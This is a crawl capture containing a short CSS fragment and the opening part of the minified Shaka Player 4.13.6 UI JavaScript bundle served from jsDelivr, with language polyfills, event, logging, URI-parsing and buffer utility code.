	box-shadow: 0px 0px 2px 1px rgb(255 255 255);
}

.timeBadge {
	position: absolute;
	bottom: 12px;
	right: 25px;
	background: rgb(168 20 20 / 70%) !important;
	padding: 5px 7px;
	border-radius: 4px;
	color: #fff;
	text-shadow: 1px 1px 0px black;
	border: 1px solid #ffffff6b;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/shaka-player@4.13.6/dist/shaka-player.ui.js
body_size: 265433
content:
/*
 @license
 Shaka Player
 Copyright 2016 Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
(function(){var innerGlobal=typeof window!="undefined"?window:global;var exportTo={};(function(window,global,module){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p;function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ca="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function da(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var ea=da(this);function fa(a,b){if(b)a:{var c=ea;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ca(c,a,{configurable:!0,writable:!0,value:b})}}
fa("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.g=f;ca(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.g};var d="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",e=0;return b});
fa("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=ea[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ca(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ha(aa(this))}})}return a});function ha(a){a={next:a};a[Symbol.iterator]=function(){return this};return a}
function u(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function x(a){if(!(a instanceof Array)){a=u(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a}var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},ja;
if("function"==typeof Object.setPrototypeOf)ja=Object.setPrototypeOf;else{var ka;a:{var la={a:!0},ma={};try{ma.__proto__=la;ka=ma.a;break a}catch(a){}ka=!1}ja=ka?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var oa=ja;
function pa(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(oa)oa(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Bm=b.prototype}function qa(){this.s=!1;this.l=null;this.h=void 0;this.g=1;this.j=this.m=0;this.B=this.i=null}function ta(a){if(a.s)throw new TypeError("Generator is already running");a.s=!0}qa.prototype.u=function(a){this.h=a};
function ua(a,b){a.i={Sh:b,di:!0};a.g=a.m||a.j}qa.prototype.return=function(a){this.i={return:a};this.g=this.j};function G(a,b,c){a.g=c;return{value:b}}qa.prototype.A=function(a){this.g=a};function H(a){a.g=0}function va(a,b,c){a.m=b;void 0!=c&&(a.j=c)}function wa(a,b){a.m=0;a.j=b||0}function ya(a,b,c){a.g=b;a.m=c||0}function za(a,b){a.m=b||0;b=a.i.Sh;a.i=null;return b}function Ba(a){a.B=[a.i];a.m=0;a.j=0}
function Ca(a,b){var c=a.B.splice(0)[0];(c=a.i=a.i||c)?c.di?a.g=a.m||a.j:void 0!=c.A&&a.j<c.A?(a.g=c.A,a.i=null):a.g=a.j:a.g=b}function Ea(a){this.g=new qa;this.h=a}function Fa(a,b){ta(a.g);var c=a.g.l;if(c)return Ha(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.g.return);a.g.return(b);return Ja(a)}
function Ha(a,b,c,d){try{var e=b.call(a.g.l,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.g.s=!1,e;var f=e.value}catch(g){return a.g.l=null,ua(a.g,g),Ja(a)}a.g.l=null;d.call(a.g,f);return Ja(a)}function Ja(a){for(;a.g.g;)try{var b=a.h(a.g);if(b)return a.g.s=!1,{value:b.value,done:!1}}catch(c){a.g.h=void 0,ua(a.g,c)}a.g.s=!1;if(a.g.i){b=a.g.i;a.g.i=null;if(b.di)throw b.Sh;return{value:b.return,done:!0}}return{value:void 0,done:!0}}
function Ka(a){this.next=function(b){ta(a.g);a.g.l?b=Ha(a,a.g.l.next,b,a.g.u):(a.g.u(b),b=Ja(a));return b};this.throw=function(b){ta(a.g);a.g.l?b=Ha(a,a.g.l["throw"],b,a.g.u):(ua(a.g,b),b=Ja(a));return b};this.return=function(b){return Fa(a,b)};this[Symbol.iterator]=function(){return this}}function Ma(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new Promise(function(d,e){function f(g){g.done?d(g.value):Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})}
function Q(a){return Ma(new Ka(new Ea(a)))}function Na(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
fa("Promise",function(a){function b(g){this.h=0;this.i=void 0;this.g=[];this.s=!1;var h=this.j();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}}function c(){this.g=null}function d(g){return g instanceof b?g:new b(function(h){h(g)})}if(a)return a;c.prototype.h=function(g){if(null==this.g){this.g=[];var h=this;this.i(function(){h.l()})}this.g.push(g)};var e=ea.setTimeout;c.prototype.i=function(g){e(g,0)};c.prototype.l=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k=
g[h];g[h]=null;try{k()}catch(l){this.j(l)}}}this.g=null};c.prototype.j=function(g){this.i(function(){throw g;})};b.prototype.j=function(){function g(l){return function(m){k||(k=!0,l.call(h,m))}}var h=this,k=!1;return{resolve:g(this.H),reject:g(this.l)}};b.prototype.H=function(g){if(g===this)this.l(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof b)this.J(g);else{a:switch(typeof g){case "object":var h=null!=g;break a;case "function":h=!0;break a;default:h=!1}h?this.G(g):this.m(g)}};
b.prototype.G=function(g){var h=void 0;try{h=g.then}catch(k){this.l(k);return}"function"==typeof h?this.K(h,g):this.m(g)};b.prototype.l=function(g){this.u(2,g)};b.prototype.m=function(g){this.u(1,g)};b.prototype.u=function(g,h){if(0!=this.h)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.h);this.h=g;this.i=h;2===this.h&&this.I();this.B()};b.prototype.I=function(){var g=this;e(function(){if(g.C()){var h=ea.console;"undefined"!==typeof h&&h.error(g.i)}},1)};b.prototype.C=
function(){if(this.s)return!1;var g=ea.CustomEvent,h=ea.Event,k=ea.dispatchEvent;if("undefined"===typeof k)return!0;"function"===typeof g?g=new g("unhandledrejection",{cancelable:!0}):"function"===typeof h?g=new h("unhandledrejection",{cancelable:!0}):(g=ea.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.i;return k(g)};b.prototype.B=function(){if(null!=this.g){for(var g=0;g<this.g.length;++g)f.h(this.g[g]);this.g=null}};var f=new c;
b.prototype.J=function(g){var h=this.j();g.Be(h.resolve,h.reject)};b.prototype.K=function(g,h){var k=this.j();try{g.call(h,k.resolve,k.reject)}catch(l){k.reject(l)}};b.prototype.then=function(g,h){function k(q,r){return"function"==typeof q?function(t){try{l(q(t))}catch(w){m(w)}}:r}var l,m,n=new b(function(q,r){l=q;m=r});this.Be(k(g,l),k(h,m));return n};b.prototype.catch=function(g){return this.then(void 0,g)};b.prototype.Be=function(g,h){function k(){switch(l.h){case 1:g(l.i);break;case 2:h(l.i);
break;default:throw Error("Unexpected state: "+l.h);}}var l=this;null==this.g?f.h(k):this.g.push(k);this.s=!0};b.resolve=d;b.reject=function(g){return new b(function(h,k){k(g)})};b.race=function(g){return new b(function(h,k){for(var l=u(g),m=l.next();!m.done;m=l.next())d(m.value).Be(h,k)})};b.all=function(g){var h=u(g),k=h.next();return k.done?d([]):new b(function(l,m){function n(t){return function(w){q[t]=w;r--;0==r&&l(q)}}var q=[],r=0;do q.push(void 0),r++,d(k.value).Be(n(q.length-1),m),k=h.next();
while(!k.done)})};return b});function Oa(a,b){return Object.prototype.hasOwnProperty.call(a,b)}
fa("WeakMap",function(a){function b(k){this.g=(h+=Math.random()+1).toString();if(k){k=u(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}}function c(){}function d(k){var l=typeof k;return"object"===l&&null!==k||"function"===l}function e(k){if(!Oa(k,g)){var l=new c;ca(k,g,{value:l})}}function f(k){var l=Object[k];l&&(Object[k]=function(m){if(m instanceof c)return m;Object.isExtensible(m)&&e(m);return l(m)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),l=Object.seal({}),
m=new a([[k,2],[l,3]]);if(2!=m.get(k)||3!=m.get(l))return!1;m.delete(k);m.set(l,4);return!m.has(k)&&4==m.get(l)}catch(n){return!1}}())return a;var g="$jscomp_hidden_"+Math.random();f("freeze");f("preventExtensions");f("seal");var h=0;b.prototype.set=function(k,l){if(!d(k))throw Error("Invalid WeakMap key");e(k);if(!Oa(k,g))throw Error("WeakMap key fail: "+k);k[g][this.g]=l;return this};b.prototype.get=function(k){return d(k)&&Oa(k,g)?k[g][this.g]:void 0};b.prototype.has=function(k){return d(k)&&Oa(k,
g)&&Oa(k[g],this.g)};b.prototype.delete=function(k){return d(k)&&Oa(k,g)&&Oa(k[g],this.g)?delete k[g][this.g]:!1};return b});
fa("Map",function(a){function b(){var h={};return h.pc=h.next=h.head=h}function c(h,k){var l=h[1];return ha(function(){if(l){for(;l.head!=h[1];)l=l.pc;for(;l.next!=l.head;)return l=l.next,{done:!1,value:k(l)};l=null}return{done:!0,value:void 0}})}function d(h,k){var l=k&&typeof k;"object"==l||"function"==l?f.has(k)?l=f.get(k):(l=""+ ++g,f.set(k,l)):l="p_"+k;var m=h[0][l];if(m&&Oa(h[0],l))for(h=0;h<m.length;h++){var n=m[h];if(k!==k&&n.key!==n.key||k===n.key)return{id:l,list:m,index:h,entry:n}}return{id:l,
list:m,index:-1,entry:void 0}}function e(h){this[0]={};this[1]=b();this.size=0;if(h){h=u(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var h=Object.seal({x:4}),k=new a(u([[h,"s"]]));if("s"!=k.get(h)||1!=k.size||k.get({x:4})||k.set({x:4},"t")!=k||2!=k.size)return!1;var l=k.entries(),m=l.next();if(m.done||m.value[0]!=h||"s"!=m.value[1])return!1;m=l.next();return m.done||4!=
m.value[0].x||"t"!=m.value[1]||!l.next().done?!1:!0}catch(n){return!1}}())return a;var f=new WeakMap;e.prototype.set=function(h,k){h=0===h?0:h;var l=d(this,h);l.list||(l.list=this[0][l.id]=[]);l.entry?l.entry.value=k:(l.entry={next:this[1],pc:this[1].pc,head:this[1],key:h,value:k},l.list.push(l.entry),this[1].pc.next=l.entry,this[1].pc=l.entry,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.entry&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.entry.pc.next=
h.entry.next,h.entry.next.pc=h.entry.pc,h.entry.head=null,this.size--,!0):!1};e.prototype.clear=function(){this[0]={};this[1]=this[1].pc=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).entry};e.prototype.get=function(h){return(h=d(this,h).entry)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})};e.prototype.forEach=
function(h,k){for(var l=this.entries(),m;!(m=l.next()).done;)m=m.value,h.call(k,m[1],m[0],this)};e.prototype[Symbol.iterator]=e.prototype.entries;var g=0;return e});function Qa(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e}fa("Array.prototype.keys",function(a){return a?a:function(){return Qa(this,function(b){return b})}});
fa("Set",function(a){function b(c){this.g=new Map;if(c){c=u(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size}if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(u([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||
f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=0===c?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return this.g.entries()};b.prototype.values=function(){return this.g.values()};b.prototype.keys=b.prototype.values;b.prototype[Symbol.iterator]=
b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b});fa("Array.prototype.values",function(a){return a?a:function(){return Qa(this,function(b,c){return c})}});
fa("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(h){return h};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});fa("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});
fa("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});function Ra(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""}
fa("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==Ra(this,b,"includes").indexOf(b,c||0)}});fa("String.fromCodePoint",function(a){return a?a:function(b){for(var c="",d=0;d<arguments.length;d++){var e=Number(arguments[d]);if(0>e||1114111<e||e!==Math.floor(e))throw new RangeError("invalid_code_point "+e);65535>=e?c+=String.fromCharCode(e):(e-=65536,c+=String.fromCharCode(e>>>10&1023|55296),c+=String.fromCharCode(e&1023|56320))}return c}});
function Sa(a,b,c){a instanceof String&&(a=String(a));for(var d=a.length,e=0;e<d;e++){var f=a[e];if(b.call(c,f,e,a))return{bi:e,v:f}}return{bi:-1,v:void 0}}fa("Array.prototype.findIndex",function(a){return a?a:function(b,c){return Sa(this,b,c).bi}});
fa("WeakSet",function(a){function b(c){this.g=new WeakMap;if(c){c=u(c);for(var d;!(d=c.next()).done;)this.add(d.value)}}if(function(){if(!a||!Object.seal)return!1;try{var c=Object.seal({}),d=Object.seal({}),e=new a([c]);if(!e.has(c)||e.has(d))return!1;e.delete(c);e.add(d);return!e.has(c)&&e.has(d)}catch(f){return!1}}())return a;b.prototype.add=function(c){this.g.set(c,!0);return this};b.prototype.has=function(c){return this.g.has(c)};b.prototype.delete=function(c){return this.g.delete(c)};return b});
fa("Array.prototype.find",function(a){return a?a:function(b,c){return Sa(this,b,c).v}});fa("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Ra(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});fa("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)Oa(b,d)&&c.push([d,b[d]]);return c}});
var Ta="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Oa(d,e)&&(a[e]=d[e])}return a};fa("Object.assign",function(a){return a||Ta});fa("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return Promise.resolve(b()).then(function(){return c})},function(c){return Promise.resolve(b()).then(function(){throw c;})})}});
fa("Array.prototype.entries",function(a){return a?a:function(){return Qa(this,function(b,c){return[b,c]})}});fa("Number.isNaN",function(a){return a?a:function(b){return"number"===typeof b&&isNaN(b)}});fa("String.prototype.repeat",function(a){return a?a:function(b){var c=Ra(this,null,"repeat");if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}});fa("Number.EPSILON",function(){return Math.pow(2,-52)});
fa("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});fa("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});fa("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)Oa(b,d)&&c.push(b[d]);return c}});fa("Math.log2",function(a){return a?a:function(b){return Math.log(b)/Math.LN2}});
fa("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Ra(this,b,"endsWith");void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}});fa("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});function Ua(a){a=Math.trunc(a)||0;0>a&&(a+=this.length);if(!(0>a||a>=this.length))return this[a]}
fa("Array.prototype.at",function(a){return a?a:Ua});function Va(a){return a?a:Ua}fa("Int8Array.prototype.at",Va);fa("Uint8Array.prototype.at",Va);fa("Uint8ClampedArray.prototype.at",Va);fa("Int16Array.prototype.at",Va);fa("Uint16Array.prototype.at",Va);fa("Int32Array.prototype.at",Va);fa("Uint32Array.prototype.at",Va);fa("Float32Array.prototype.at",Va);fa("Float64Array.prototype.at",Va);fa("String.prototype.at",function(a){return a?a:Ua});var Wa=this||self;
function S(a,b){a=a.split(".");var c=Wa;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};/*
 @license
 Shaka Player
 Copyright 2016 Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
function Xa(){}function Ya(){};function T(a,b){if(b)if(b instanceof Map)for(var c=u(b.keys()),d=c.next();!d.done;d=c.next())d=d.value,Object.defineProperty(this,d,{value:b.get(d),writable:!0,enumerable:!0});else for(c in b)Object.defineProperty(this,c,{value:b[c],writable:!0,enumerable:!0});this.defaultPrevented=this.cancelable=this.bubbles=!1;this.timeStamp=window.performance&&window.performance.now?window.performance.now():Date.now();this.type=a;this.isTrusted=!1;this.target=this.currentTarget=null;this.g=!1}
function $a(a){var b=new T(a.type),c;for(c in a)Object.defineProperty(b,c,{value:a[c],writable:!0,enumerable:!0});return b}T.prototype.preventDefault=function(){this.cancelable&&(this.defaultPrevented=!0)};T.prototype.stopImmediatePropagation=function(){this.g=!0};T.prototype.stopPropagation=function(){};S("shaka.util.FakeEvent",T);
var ab={xl:"abrstatuschanged",yl:"adaptation",zl:"audiotrackchanged",Al:"buffering",Bl:"complete",Cl:"downloadcompleted",Dl:"downloadfailed",El:"downloadheadersreceived",Fl:"drmsessionupdate",Hl:"emsg",am:"prft",Error:"error",Il:"expirationupdated",Jl:"firstquartile",Kl:"gapjumped",Nl:"keystatuschanged",Rl:"loaded",Sl:"loading",Ul:"manifestparsed",Vl:"manifestupdated",Wl:"mediaqualitychanged",Xl:"mediasourcerecovered",Metadata:"metadata",Yl:"midpoint",Zl:"nospatialvideoinfo",$l:"onstatechange",bm:"ratechange",
dm:"segmentappended",em:"sessiondata",fm:"spatialvideoinfo",gm:"stalldetected",hm:"started",im:"statechanged",jm:"streaming",lm:"textchanged",mm:"texttrackvisibility",nm:"thirdquartile",om:"timelineregionadded",pm:"timelineregionenter",qm:"timelineregionexit",rm:"trackschanged",tm:"unloading",vm:"variantchanged"};function bb(){}function cb(){}function db(){}function fb(a){var b=Na.apply(1,arguments);ib.has(a)||(ib.add(a),db.apply(bb,x(b)))}function jb(){}function kb(){}function lb(){}var ib=new Set;
window.console&&((new Map).set(1,function(){return console.error.apply(console,x(Na.apply(0,arguments)))}).set(2,function(){return console.warn.apply(console,x(Na.apply(0,arguments)))}).set(3,function(){return console.info.apply(console,x(Na.apply(0,arguments)))}).set(4,function(){return console.log.apply(console,x(Na.apply(0,arguments)))}).set(5,function(){return console.debug.apply(console,x(Na.apply(0,arguments)))}).set(6,function(){return console.debug.apply(console,x(Na.apply(0,arguments)))}),
db=function(){return console.warn.apply(console,x(Na.apply(0,arguments)))},cb=function(){console.error.apply(console,x(Na.apply(0,arguments)))});function mb(){this.g=new Map}p=mb.prototype;p.push=function(a,b){this.g.has(a)?this.g.get(a).push(b):this.g.set(a,[b])};p.get=function(a){return this.g.has(a)?this.g.get(a).slice():null};p.remove=function(a,b){if(this.g.has(a)){var c=this.g.get(a).filter(function(d){return d!=b});this.g.set(a,c);c.length||this.g.delete(a)}};p.forEach=function(a){this.g.forEach(function(b,c){a(c,b)})};p.size=function(){return this.g.size};p.keys=function(){return Array.from(this.g.keys())};function nb(){this.Va=new mb;this.re=this}nb.prototype.addEventListener=function(a,b){this.Va&&this.Va.push(a,b)};nb.prototype.removeEventListener=function(a,b){this.Va&&this.Va.remove(a,b)};nb.prototype.dispatchEvent=function(a){if(!this.Va)return!0;var b=this.Va.get(a.type)||[],c=this.Va.get("All");c&&(b=b.concat(c));b=u(b);for(c=b.next();!c.done;c=b.next()){c=c.value;a.target=this.re;a.currentTarget=this.re;try{c.handleEvent?c.handleEvent(a):c.call(this,a)}catch(d){}if(a.g)break}return a.defaultPrevented};
nb.prototype.release=function(){this.Va=null};function pb(a,b){var c=[];a=u(a);for(var d=a.next();!d.done;d=a.next())c.push(b(d.value));return c}function qb(a,b){a=u(a);for(var c=a.next();!c.done;c=a.next())if(!b(c.value))return!1;return!0}function rb(a,b){a=u(a);for(var c=a.next();!c.done;c=a.next())if(b(c.value))return!0;return!1}function sb(a,b){var c=[];a=u(a);for(var d=a.next();!d.done;d=a.next())d=d.value,b(d)&&c.push(d);return c};/*
 @license
 Copyright 2008 The Closure Library Authors
 SPDX-License-Identifier: Apache-2.0
*/
var tb=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$");/*
 @license
 Copyright 2006 The Closure Library Authors
 SPDX-License-Identifier: Apache-2.0
*/
function ub(a){var b;a instanceof ub?(vb(this,a.bc),this.cd=a.cd,wb(this,a.Lb),xb(this,a.xd),this.rb=a.rb,yb(this,a.g.clone()),this.Lc=a.Lc):a&&(b=String(a).match(tb))?(vb(this,b[1]||"",!0),this.cd=zb(b[2]||""),wb(this,b[3]||"",!0),xb(this,b[4]),this.rb=zb(b[5]||"",!0),yb(this,b[6]||"",!0),this.Lc=zb(b[7]||"")):this.g=new Ab(null)}p=ub.prototype;p.bc="";p.cd="";p.Lb="";p.xd=null;p.rb="";p.Lc="";
p.toString=function(){var a=[],b=this.bc;b&&a.push(Bb(b,Cb,!0),":");if(b=this.Lb){a.push("//");var c=this.cd;c&&a.push(Bb(c,Cb,!0),"@");a.push(encodeURIComponent(b).replace(/%25([0-9a-fA-F]{2})/g,"%$1"));b=this.xd;null!=b&&a.push(":",String(b))}if(b=this.rb)this.Lb&&"/"!=b.charAt(0)&&a.push("/"),a.push(Bb(b,"/"==b.charAt(0)?Db:Fb,!0));(b=this.g.toString())&&a.push("?",b);(b=this.Lc)&&a.push("#",Bb(b,Gb));return a.join("")};
p.resolve=function(a){var b=this.clone();"data"===b.bc&&(b=new ub);var c=!!a.bc;c?vb(b,a.bc):c=!!a.cd;c?b.cd=a.cd:c=!!a.Lb;c?wb(b,a.Lb):c=null!=a.xd;var d=a.rb;if(c)xb(b,a.xd);else if(c=!!a.rb){if("/"!=d.charAt(0))if(this.Lb&&!this.rb)d="/"+d;else{var e=b.rb.lastIndexOf("/");-1!=e&&(d=b.rb.substr(0,e+1)+d)}if(".."==d||"."==d)d="";else if(-1!=d.indexOf("./")||-1!=d.indexOf("/.")){e=0==d.lastIndexOf("/",0);d=d.split("/");for(var f=[],g=0;g<d.length;){var h=d[g++];"."==h?e&&g==d.length&&f.push(""):".."==
h?((1<f.length||1==f.length&&""!=f[0])&&f.pop(),e&&g==d.length&&f.push("")):(f.push(h),e=!0)}d=f.join("/")}}c?b.rb=d:c=""!==a.g.toString();c?yb(b,a.g.clone()):c=!!a.Lc;c&&(b.Lc=a.Lc);return b};p.clone=function(){return new ub(this)};function vb(a,b,c){a.bc=c?zb(b,!0):b;a.bc&&(a.bc=a.bc.replace(/:$/,""))}function wb(a,b,c){a.Lb=c?zb(b,!0):b}function xb(a,b){if(b){b=Number(b);if(isNaN(b)||0>b)throw Error("Bad port number "+b);a.xd=b}else a.xd=null}
function yb(a,b,c){b instanceof Ab?a.g=b:(c||(b=Bb(b,Hb)),a.g=new Ab(b))}function zb(a,b){return a?b?decodeURI(a):decodeURIComponent(a):""}function Bb(a,b,c){return null!=a?(a=encodeURI(a).replace(b,Ib),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null}function Ib(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)}var Cb=/[#\/\?@]/g,Fb=/[#\?:]/g,Db=/[#\?]/g,Hb=/[#\?@]/g,Gb=/#/g;function Ab(a){this.g=a||null}
function Jb(a){if(!a.ib&&(a.ib=new Map,a.Ld=0,a.g))for(var b=a.g.split("&"),c=0;c<b.length;c++){var d=b[c].indexOf("="),e=null;if(0<=d){var f=b[c].substring(0,d);e=b[c].substring(d+1)}else f=b[c];f=decodeURIComponent(f.replace(/\+/g," "));e=e||"";a.add(f,decodeURIComponent(e.replace(/\+/g," ")))}}p=Ab.prototype;p.ib=null;p.Ld=null;function Kb(a){Jb(a);return a.Ld}p.add=function(a,b){Jb(this);this.g=null;var c=this.ib.has(a)?this.ib.get(a):null;c||this.ib.set(a,c=[]);c.push(b);this.Ld++;return this};
p.set=function(a,b){Jb(this);this.g=null;this.ib.has(a)?this.ib.set(a,[b]):this.add(a,b);return this};p.get=function(a){Jb(this);return this.ib.get(a)||[]};p.toString=function(){if(this.g)return this.g;if(!this.ib||!this.ib.size)return"";for(var a=[],b=u(this.ib.keys()),c=b.next();!c.done;c=b.next()){var d=c.value;c=encodeURIComponent(d);d=this.ib.get(d);for(var e=0;e<d.length;e++){var f=c;""!==d[e]&&(f+="="+encodeURIComponent(d[e]));a.push(f)}}return this.g=a.join("&")};
p.clone=function(){var a=new Ab;a.g=this.g;if(this.ib){for(var b=new Map,c=u(this.ib),d=c.next();!d.done;d=c.next()){var e=u(d.value);d=e.next().value;e=e.next().value;b.set(d,e.concat())}a.ib=b;a.Ld=this.Ld}return a};function Lb(){}function Mb(a,b){if(!a&&!b)return!0;if(!a||!b||a.byteLength!=b.byteLength)return!1;if((ArrayBuffer.isView(a)?a.buffer:a)==(ArrayBuffer.isView(b)?b.buffer:b)&&(a.byteOffset||0)==(b.byteOffset||0))return!0;var c=Nb(a);b=Nb(b);for(var d=0;d<a.byteLength;d++)if(c[d]!=b[d])return!1;return!0}function Ob(a){return ArrayBuffer.isView(a)?0==a.byteOffset&&a.byteLength==a.buffer.byteLength?a.buffer:(new Uint8Array(a)).buffer:a}
function Nb(a,b,c){c=void 0===c?Infinity:c;return Pb(a,void 0===b?0:b,c,Uint8Array)}function Qb(a,b,c){c=void 0===c?Infinity:c;return Pb(a,void 0===b?0:b,c,Uint16Array)}function Rb(a,b,c){c=void 0===c?Infinity:c;return Pb(a,void 0===b?0:b,c,DataView)}
